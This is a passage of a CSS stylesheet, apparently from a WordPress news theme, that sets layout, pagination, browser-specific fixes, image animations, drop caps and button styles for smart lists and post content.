min-height: 174px;
margin-bottom: 21px;
}
@media (max-width: 767px) {
.td_smart_list_4 .td-item {
display: table;
width: 100%;
}
}
@media (max-width: 767px) {
.td_smart_list_4 .td-item div {
display: table-header-group;
text-align: center;
}
}
.td_smart_list_4 .td-number-and-title h2 {
margin-bottom: 0;
margin-top: 2px;
}
.td_smart_list_4 .td-sml4-nr {
display: inline-block;
font-weight: bold;
font-size: 16px;
line-height: 18px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
-webkit-border-radius: 3px;
border-radius: 3px;
width: 30px;
height: 30px;
text-align: center;
margin-right: 15px;
vertical-align: top; }
@media (max-width: 767px) {
.td_smart_list_4 .td-sml4-nr {
margin: 0;
}
}
.td_smart_list_4 .td-sml4-current-item-nr {
display: inline-block;
font-size: 17px;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
line-height: 24px;
color: #000000;
text-align: left;
width: 420px;
margin-top: 3px;
vertical-align: top;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_4 .td-sml4-current-item-nr {
width: 253px;
}
}
@media (max-width: 767px) {
.td_smart_list_4 .td-sml4-current-item-nr {
width: 100%;
text-align: center;
margin: 10px 0 10px 0;
padding-left: 10px;
padding-right: 10px;
}
}
.td_smart_list_4 .td-sml-figure {
float: right;
margin-left: 20px;
margin-bottom: 20px;
max-width: 150px;
}
.td_smart_list_4 .td-sml-figure .td-slide-smart-list-figure {
display: block;
}
@media (max-width: 767px) {
.td_smart_list_4 .td-sml-figure {
margin-left: 0;
margin-top: 0;
width: 100%;
margin-bottom: 0;
}
.td_smart_list_4 .td-sml-figure img {
margin: 0 auto;
}
.td_smart_list_4 .td-sml-figure .td-sml4-caption {
float: right; }
}
@media (max-width: 767px) and (max-width: 767px) {
.td_smart_list_4 .td-sml-figure .td-sml4-caption {
float: none;
}
}
.td_smart_list_4 .td-sml4-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
margin-top: 6px; }
@media (max-width: 767px) {
.td_smart_list_4 .td-sml4-caption {
text-align: center;
margin-right: auto;
margin-left: auto;
display: table;
float: none;
}
}
.td_smart_list_4 .td-sml4-description p {
font-size: 12px;
margin-top: 13px;
margin-bottom: 14px;
}
@media (max-width: 767px) {
.td_smart_list_4.td-2-columns .td-sml4-current-item-nr {
width: 100%;
}
}
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
width: 760px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
width: 500px;
}
}
@media (max-width: 767px) {
.td_smart_list_4.td-3-columns .td-sml4-current-item-nr {
width: 100%;
}
}
.td-slide-smart-list-figure {
display: inline-block;
}
.td-slide-smart-list-figure .td-sml4-link-to-image img { }
@media (max-width: 767px) {
.td-slide-smart-list-figure .td-sml4-link-to-image img {
width: auto;
}
}
.td-slide-smart-list-figure figcaption {
margin-top: 6px;
}
.td-number-and-title h2 {
margin-top: 0;
}
.td_smart_list_2 .td-item {
margin-bottom: 40px;
} .td_smart_list_5 .td-item {
margin-bottom: 32px;
}
.td_smart_list_5 .td-item:last-child {
margin-bottom: 0;
}
.td_smart_list_5 .td-slide-smart-list-figure {
display: block;
}
.td_smart_list_5 .td-sml-figure {
position: relative;
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
}
.td_smart_list_5 .td-sml-current-item-nr {
position: absolute;
top: 0;
left: 0;
display: inline-block;
font-weight: bold;
font-size: 21px;
line-height: 24px;
color: #ffffff;
padding: 6px 4px 6px 4px;
background-color: #000000;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
margin-bottom: 20px;
vertical-align: top;
}
.td_smart_list_5 .td-sml-current-item-title {
display: inline-block;
font-weight: bold;
font-size: 20px;
line-height: 28px;
color: #000000;
margin-top: 20px !important;
margin-bottom: 10px !important; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_5 .td-sml-current-item-title {
margin-top: 15px !important;
}
}
.td_smart_list_5 .td-sml-caption {
position: absolute;
bottom: 0;
left: 0;
right: 0;
text-align: right;
color: #fff;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
padding-right: 10px;
padding-bottom: 10px;
z-index: 1; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_5 .td-sml-caption {
font-size: 10px;
line-height: 15px;
}
}
.td_smart_list_5 .td-sml-description p {
font-size: 12px;
margin-top: 0;
}
.td_smart_list_5 figcaption div:before {
bottom: 0;
left: 0;
content: "";
display: block;
height: 150%;
width: 100%;
position: absolute;
z-index: -1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9))); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); }
.td_smart_list_5 figcaption div:empty {
display: none;
} .td_smart_list_6 {
position: relative;
z-index: 1;
clear: both;
margin-bottom: 40px;
}
.td_smart_list_6 .td-number-and-title {
text-align: left;
padding: 0;
margin-bottom: 11px;
position: relative; }
.td_smart_list_6 .td-number-and-title h2 {
margin: 0;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_6 .td-number-and-title {
margin-bottom: 20px;
}
}
@media (max-width: 767px) {
.td_smart_list_6 .td-number-and-title {
margin-top: 10px;
margin-bottom: 10px;
}
}
.td_smart_list_6 .td-sml-current-item-nr {
display: inline-block;
font-weight: 600;
font-size: 21px;
line-height: 24px;
color: #fff;
padding: 6px 4px;
background-color: #000;
border-radius: 3px;
width: 37px;
height: 37px;
text-align: center;
margin-right: 15px;
vertical-align: top;
}
@media (max-width: 767px) {
.td_smart_list_6 .td-sml-current-item-nr {
margin-right: auto;
margin-left: auto;
margin-bottom: 10px;
display: table;
}
}
.td_smart_list_6 .td-sml-current-item-title {
display: inline-block;
font-weight: 600;
font-size: 20px;
line-height: 28px;
color: #000;
width: 580px;
margin-bottom: 10px;
margin-top: 8px;
position: relative;
top: -3px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_6 .td-sml-current-item-title {
max-width: 415px;
margin-bottom: 0;
}
}
@media (max-width: 767px) {
.td_smart_list_6 .td-sml-current-item-title {
display: block;
width: 100%;
text-align: center;
margin-bottom: 0;
}
}
.td_smart_list_6 .td-sml-description p {
font-size: 12px;
margin-top: 13px;
}
.td_smart_list_6 .td-slide-smart-list-figure {
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
}
.td_smart_list_6 .td-sml-caption {
text-align: right;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_6 .td-smart-list-pagination {
text-align: center;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_6 .td-smart-list-pagination {
margin-bottom: 15px;
}
}
@media (max-width: 767px) {
.td_smart_list_6 .td-smart-list-pagination {
margin-bottom: 18px;
}
}
.td_smart_list_6 .td-smart-list-button {
display: inline-block;
min-width: 67px;
text-align: center;
border-radius: 3px;
font-family: 'Open Sans', arial, sans-serif;
font-style: normal;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
line-height: 12px;
padding: 9px 14px;
color: #fff;
background-color: #000;
margin-bottom: 2px;
}
.td_smart_list_6 .td-smart-list-button:hover {
background-color: #4db2ec;
text-decoration: none !important;
}
.td_smart_list_6 .td-smart-back {
margin-right: 7px;
}
.td_smart_list_6 .td-smart-back i {
margin-right: 7px;
position: relative;
top: 1px;
}
.td_smart_list_6 .td-smart-next {
margin-left: 7px;
}
.td_smart_list_6 .td-smart-next i {
margin-left: 7px;
position: relative;
top: 1px;
} .td_smart_list_7 {
position: relative;
margin-bottom: 21px;
clear: both;
}
.td_smart_list_7 .td-sml-current-item-title {
display: block;
font-weight: 600;
font-size: 20px;
line-height: 28px;
color: #000000;
margin-top: 0;
text-align: center;
width: 100%;
margin-bottom: 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_smart_list_7 .td-sml-current-item-title {
font-size: 18px;
line-height: 24px;
}
}
@media (max-width: 767px) {
.td_smart_list_7 .td-sml-current-item-title {
display: block;
width: 100%;
text-align: center;
margin-top: 10px;
margin-bottom: 10px;
}
}
.td_smart_list_7 .td-smart-list-pagination {
display: inline-block;
width: 100%;
position: absolute;
top: 0;
margin-bottom: 0; }
@media (max-width: 767px) {
.td_smart_list_7 .td-smart-list-pagination {
position: relative;
margin-top: 10px;
}
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-back {
float: left;
}
.td_smart_list_7 .td-smart-list-pagination .td-smart-next {
float: right;
}
.td_smart_list_7 .td-item .td-smart-list-pagination {
position: relative;
display: inline-block;
margin-top: 14px; }
@media (max-width: 767px) {
.td_smart_list_7 .td-item .td-smart-list-pagination {
margin-bottom: 5px;
}
}
.td_smart_list_7 .td-item .td-item-title {
margin: 0 85px;
}
@media (max-width: 767px) {
.td_smart_list_7 .td-item .td-item-title {
margin: 0 5px;
}
}
.td_smart_list_7 .td-smart-list-button {
display: inline-block;
min-width: 67px;
text-align: center;
border-radius: 3px;
font-family: 'Open Sans', arial, sans-serif;
font-style: normal;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
line-height: 12px;
padding: 9px 14px;
color: #fff;
background-color: #000;
}
.td_smart_list_7 .td-smart-list-button:hover {
background-color: #4db2ec;
text-decoration: none !important;
}
.td_smart_list_7 .td-smart-back i {
margin-right: 7px;
position: relative;
top: 1px;
}
.td_smart_list_7 .td-smart-next i {
margin-left: 7px;
position: relative;
top: 1px;
}
.td_smart_list_7 .td-sml-description p {
font-size: 12px;
margin-top: 0;
}
.td_smart_list_7 .td-sml-caption {
text-align: left;
font-family: Verdana, Geneva, sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
color: #000000;
}
.td_smart_list_7 .td-slide-smart-list-figure {
text-align: center;
display: table;
margin-left: auto;
margin-right: auto;
} .td_smart_list_8 {
position: relative;
z-index: 1;
clear: both;
}
.td_smart_list_8 .td-number-and-title {
text-align: left;
padding: 0;
margin-bottom: 16px;
position: relative;
}
.td_smart_list_8 .td-number-and-title h2 {
font-weight: 600;
font-size: 20px;
line-height: 28px;
margin-bottom: 16px;
margin-top: 26px;
color: #000;
}
.td_smart_list_8 .td-sml-description {
margin-top: 0;
}
.td_smart_list_8 .td-sml-description p {
font-size: 12px;
margin-top: 0;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap {
text-align: center;
border: 1px solid #ededed;
margin-bottom: 20px;
clear: both;
}
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap {
margin-top: 10px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
height: 30px;
padding: 0 35px 0 10px;
margin: 10px 0;
overflow: hidden;
background-color: #fff;
border: none;
box-shadow: none;
-webkit-appearance: none;
appearance: none;
outline: none;
font-family: 'Open Sans', arial, sans-serif;
max-width: 60%;
text-overflow: ellipsis;
cursor: pointer; }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown {
text-align: center;
max-width: 70%;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
text-align: left;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand {
display: none;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container {
display: inline;
position: relative;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before {
content: '';
width: 0;
height: 0;
position: absolute;
top: 7px;
right: 16px;
z-index: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid black;
pointer-events: none;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button {
padding: 2px 18px;
margin: 0;
background-color: transparent !important;
color: inherit; }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button {
padding: 2px 6px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i {
display: none; }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button i {
display: inline;
top: 1px;
font-size: 16px;
position: relative;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
content: '\e802';
margin-right: 10px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
content: '\e803';
margin-left: 10px;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
background-color: transparent !important;
color: #4db2ec;
text-decoration: none !important;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span { }
@media (max-width: 767px) {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button span {
display: none;
}
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-disable:hover {
color: #222;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-next {
border-left: 1px solid #ededed;
margin-left: 3px;
}
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-back {
border-right: 1px solid #ededed;
margin-right: 3px;
}
@-moz-document url-prefix() {
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-container:before {
top: 9px;
}
}   .ie8 .td_smart_list_1 .td-iosSlider {
width: 100% !important;
height: 100% !important;
} .ie8 .td_smart_list_3 .td-iosSlider {
width: 100% ;
height: 100%;
}
.ie8 .td_smart_list_3 .td-sml3-description {
position: relative;
top: 0;
}
.ie8 .td_smart_list_3 .td-sml3-display-image {
top: 25px;
}
.ie8 .td_smart_list_3 .td-sml3-bottom-controls {
position: absolute;
bottom: 0;
}
.ie8 .td_smart_list_3 .td-sml3-bottom-title {
display: none;
} .ie8 .top-header-menu .td-icon-menu-down,
.ie9 .top-header-menu .td-icon-menu-down,
.ie10 .top-header-menu .td-icon-menu-down,
.ie11 .top-header-menu .td-icon-menu-down {
padding: 0 0 0 8px;
}
.ie8 .top-header-menu .menu-item-has-children li a,
.ie9 .top-header-menu .menu-item-has-children li a,
.ie10 .top-header-menu .menu-item-has-children li a,
.ie11 .top-header-menu .menu-item-has-children li a {
top: -1px;
}
.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
transform: none;
}
@media screen and (max-width: 767px) {
.ie9 .td-menu-mob-open-menu .td-content-wrap {
left: 80%;
}
} .ie8 .block-title,
.ie9 .block-title,
.ie10 .block-title,
.ie11 .block-title {
line-height: 19px;
}
.ie8 .td-module-comments a,
.ie9 .td-module-comments a,
.ie10 .td-module-comments a,
.ie11 .td-module-comments a {
padding: 2px 8px 3px 6px;
}
.ie8 .td-footer-container .td-search-form-widget .wpb_button,
.ie9 .td-footer-container .td-search-form-widget .wpb_button,
.ie10 .td-footer-container .td-search-form-widget .wpb_button,
.ie11 .td-footer-container .td-search-form-widget .wpb_button {
border-radius: 0;
}
@media (min-width: 768px) {
.ie8 .td-header-wrap .td-affix .td-main-menu-logo img,
.ie9 .td-header-wrap .td-affix .td-main-menu-logo img,
.ie10 .td-header-wrap .td-affix .td-main-menu-logo img,
.ie11 .td-header-wrap .td-affix .td-main-menu-logo img {
top: -2px;
}
.ie8 .td-trending-now-title,
.ie9 .td-trending-now-title,
.ie10 .td-trending-now-title,
.ie11 .td-trending-now-title {
font-size: 9px;
}
}
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
-webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
left: auto;
right: -118px;
}
@media (max-width: 1366px) {
.ie8 .td-live-theme-demos .td-skin-scroll,
.ie9 .td-live-theme-demos .td-skin-scroll,
.ie10 .td-live-theme-demos .td-skin-scroll,
.ie11 .td-live-theme-demos .td-skin-scroll {
right: -78px;
}
}
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
right: 118px;
}
@media (max-width: 1366px) {
.ie8 .td-theme-settings-small .td-skin-scroll,
.ie9 .td-theme-settings-small .td-skin-scroll,
.ie10 .td-theme-settings-small .td-skin-scroll,
.ie11 .td-theme-settings-small .td-skin-scroll {
right: 78px;
}
} .ie8 .td-pb-span12 {
width: 1021px;
}
.ie8 .td-pulldown-filter-list {
background-color: #ffffff;
}
.ie8 .td_block_13 .td-pulldown-filter-display-option,
.ie8 .td_block_14 .td-pulldown-filter-display-option,
.ie8 .td_block_15 .td-pulldown-filter-display-option,
.ie8 .td_block_13 .td-pulldown-filter-list,
.ie8 .td_block_14 .td-pulldown-filter-list,
.ie8 .td_block_15 .td-pulldown-filter-list {
background-color: #222222;
}
.ie8 .wpb_tabs_nav a {
border-right: 1px solid #222222;
}
.ie8 .alignleft {
float: left;
margin-right: 21px;
margin-top: 6px;
margin-bottom: 6px;
}
.ie8 .alignright {
float: right;
margin-left: 21px;
margin-top: 6px;
margin-bottom: 6px;
}
.ie8 .td-menu-background,
.ie8 #td-mobile-nav {
left: -100%;
}
.ie8 .td-menu-mob-open-menu .td-menu-background,
.ie8 .td-menu-mob-open-menu #td-mobile-nav {
left: 0;
}
.ie8 .td-search-background {
right: 100%;
}
.ie8 .td-search-opened .td-search-background {
right: 0;
}
.ie8 .td-live-theme-demos {
display: none;
}
.ie8 .td-trending-now-post {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ie8 .td-trending-now-post:first-child {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.ie9 .td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
background: url([data-uri]);
}
.ie9 .td-menu-background,
.ie9 #td-mobile-nav {
left: -100%;
}
.ie9 .td-menu-mob-open-menu .td-menu-background,
.ie9 .td-menu-mob-open-menu #td-mobile-nav {
left: 0;
}
.ie9 .td-search-background {
right: 100%;
}
.ie9 .td-search-opened .td-search-background {
right: 0;
} @media (min-width: 768px) {
.td-md-is-chrome .td-header-style-4 .td-main-menu-logo a img,
.td-md-is-chrome .td-header-style-5 .td-main-menu-logo a img,
.td-md-is-chrome .td-header-style-9 .td-main-menu-logo a img {
top: -1px;
}
}
.td-md-is-chrome .td-next-prev-wrap i {
padding: 4px 6px 3px;
}
.td-md-is-chrome .td_block_mega_menu .td-next-prev-wrap i {
padding: 3px 6px 2px;
}
.td-md-is-chrome .td_block_inner_overflow .td_module_wrap,
.td-md-is-chrome .td_block_inner_overflow .item-details {
position: relative;
} .td-md-is-android { }
.td-md-is-android #td-top-mobile-toggle i {
line-height: 58px;
padding-left: 11px;
}
.td-md-is-android .td-mobile-close a {
padding: 16px 0 16px;
}
.td-md-is-android .block-title > a,
.td-md-is-android .block-title > span {
padding: 3px 15px 1px;
}
.td-md-is-android .td-module-comments a {
padding: 3px 6px;
}
.td-md-is-android .page-nav a,
.td-md-is-android .page-nav span {
padding: 4px 10px 2px;
}
.td-md-is-android .page-nav .pages {
padding-right: 0;
}
.td-md-is-android .widget_calendar tfoot a {
padding: 3px 15px 1px;
}
.td-md-is-android .td_block_mega_menu .td-next-prev-wrap i {
padding: 3px 6px 2px;
}
.td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a {
padding: 3px 15px 2px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-md-is-android .td_block_mega_menu .td_mega_menu_sub_cats a {
padding: 2px 12px;
}
}
.td-md-is-android .td_block_mega_menu .td-post-category {
padding: 5px 6px;
}
.td-md-is-android .header-search-wrap .td-icon-search {
font-size: 23px; }
@media (max-width: 767px) {
.td-md-is-android .header-search-wrap .td-icon-search {
font-size: 26px;
}
}
.td-md-is-android.category .entry-title span {
padding: 3px 15px 2px;
}
.td-md-is-android .dropcap {
padding: 3px 10px 1px;
}
.td-md-is-android .wpb_tabs li a {
padding: 2px 15px 0 !important;
}
.td-md-is-android .td-page-content .td-arrow-list li::before {
line-height: 20px;
}
.td-md-is-android .td-author-counters span {
padding: 4px 15px 2px;
}
.td-md-is-android .td-close-more-articles-box {
top: 19px;
}
.td-md-is-android .td-related-title a {
padding: 2px 14px 1px;
}
.td-md-is-android .td-trending-now-title { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-md-is-android .td-trending-now-title {
padding: 2px 15px 3px;
}
}
.td-md-is-android .td-trending-now-wrapper .td-next-prev-wrap {
top: 2px;
}
.td-md-is-android .td-trending-now-title {
top: -5px; }
@media (max-width: 767px) {
.td-md-is-android .td-trending-now-title {
top: 0;
}
}
.td-md-is-android .td-next-prev-wrap i {
padding: 6px 6px 3px;
}
.td-md-is-android input[type="text"],
.td-md-is-android .td-login-wrap .td-login-input {
font-size: 16px !important;
}
.td-md-is-android .td-grid-style-2 .td-big-grid-post .td-post-category,
.td-md-is-android .td-grid-style-6 .td-big-grid-post .td-post-category,
.td-md-is-android .td-grid-style-7 .td-big-grid-post .td-post-category {
padding: 0;
}
.td-md-is-android .td-menu-mob-open-menu #td-outer-wrap,
.td-md-is-android .td-search-opened #td-outer-wrap {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-md-is-android .td-skin-scroll {
display: none;
} .td-md-is-ios { }
.td-md-is-ios input[type="text"],
.td-md-is-ios .td-login-wrap .td-login-input {
font-size: 16px !important;
}
.td-md-is-ios .td-skin-scroll {
display: none;
} .backstretch {
width: 100%;
height: 100%;
position: fixed;
z-index: -99999;
top: 0;
}
body .td-backstretch {
max-width: none;
opacity: 0;
transition: opacity 2s;
display: block;
}
body .td-stretch-width {
height: auto;
width: 100.03%;
margin: 0;
position: relative;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
body .td-stretch-height {
position: relative;
height: 100%;
width: auto;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
.td-background-link #td-outer-wrap {
cursor: pointer;
}
.td-background-link #td-outer-wrap .td-main-content-wrap {
pointer-events: none;
}
.td-background-link #td-outer-wrap .td-main-content-wrap .td-container {
pointer-events: auto;
}
.td-background-link .td-header-container,
.td-background-link .td-container {
cursor: auto;
}
.single_template_6.td-background-link #td-outer-wrap {
cursor: auto;
}
body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img {
opacity: 0;
}
.td-animation-stack-type0-2 {
opacity: 1 !important;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56); }
body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image > img {
opacity: 0;
transform: scale(0.95);
}
.td-animation-stack-type1-2 {
opacity: 1 !important;
transform: scale(1) !important;
-webkit-transform: scale(1) !important;
-webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image > img {
opacity: 0;
transform: translate(0px, 10px);
-webkit-transform: translate(0px, 10px);
}
.td-animation-stack-type2-2 {
opacity: 1 !important;
transform: scale(1) !important;
-webkit-transform: scale(1) !important;
-webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.wp-block-image.td-caption-align-left figcaption .mfp-title,
.wp-block-image.td-caption-align-left figcaption {
text-align: left;
}
.wp-block-image.td-caption-align-center figcaption .mfp-title,
.wp-block-image.td-caption-align-center figcaption {
text-align: center;
}
.wp-block-image.td-caption-align-right figcaption .mfp-title,
.wp-block-image.td-caption-align-right figcaption {
text-align: right;
}
.mfp-figure.td-caption-align-left figcaption .mfp-title {
text-align: left;
}
.mfp-figure.td-caption-align-center figcaption .mfp-title {
text-align: center;
}
.mfp-figure.td-caption-align-right figcaption .mfp-title {
text-align: right;
}
p.has-drop-cap[class*="dropcapp"]:first-letter {
float: left;
display: block;
font-size: 50px;
line-height: 56px;
background-color: #4db2ec;
color: white;
text-align: center;
margin: 9px 13px 0 0;
padding: 2px 14px 4px;
font-family: Verdana, Geneva, sans-serif;
text-transform: uppercase;
}
p.has-drop-cap.dropcapp1:first-letter {
padding-left: 18px;
padding-right: 17px;
font-size: 40px;
border-radius: 70px;
}
p.has-drop-cap.dropcapp2:first-letter,
p.has-drop-cap.dropcapp3:first-letter {
background-color: transparent !important;
color: #4B4B4B;
font-size: 79px;
line-height: 69px;
margin: 0 9px 0 0;
padding: 0 13px 0 0;
}
p.has-drop-cap.dropcapp3:first-letter {
font-weight: bold;
}
p.has-drop-cap.dropcapp4 {
margin-top: 40px;
}
p.has-drop-cap.dropcapp4:first-letter {
background-color: #000;
font-size: .85em;
line-height: 1;
color: #fff;
border-radius: 100px;
margin: -2px 15px 0 0;
padding: 9px 11px;
}
p.has-drop-cap.dropcapp4:after {
padding-top: 0;
}
p span.td_text_columns_two_cols {
display: block;
}
.td-post-content p.has-small-font-size {
font-size: 13px;
}
.td-post-content p.has-large-font-size {
font-size: 36px;
}
.td-post-content p.has-larger-font-size {
font-size: 42px;
}
.wp-block-button {
margin-bottom: 28px;
}
.wp-block-button .wp-block-button__link {
border-radius: 0;
cursor: pointer;
display: inline-block;
position: relative;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
}
.wp-block-button .wp-block-button__link:hover {
background-color: #4db2ec;
}
.wp-block-button.td_btn_small .wp-block-button__link {
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
}
.wp-block-button.td_btn_normal .wp-block-button__link {
